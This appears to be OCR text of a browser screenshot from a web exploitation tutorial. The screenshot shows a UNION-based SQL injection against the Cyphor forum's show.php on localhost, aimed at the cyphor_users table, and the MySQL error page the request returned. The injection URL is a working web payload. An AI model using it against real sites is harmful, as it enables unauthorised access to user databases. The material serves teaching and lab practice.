 http://localhost/webexploitation_package_02/cyphor/show.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: _02/cyphor/show.php?fid=-1%20union%20select%201,2,3,4%20from%20cyphor_users
MySQL Error: Invalid SQL: SELECT id FROM cyphor_4 WHERE parent_id=0
Database error: 1146 (Table 'cyphor.cyphor_4' doesn't exist)
Please contact us [admin@domain.ext] and specify the exact error message.
Session halted.
Page loaded.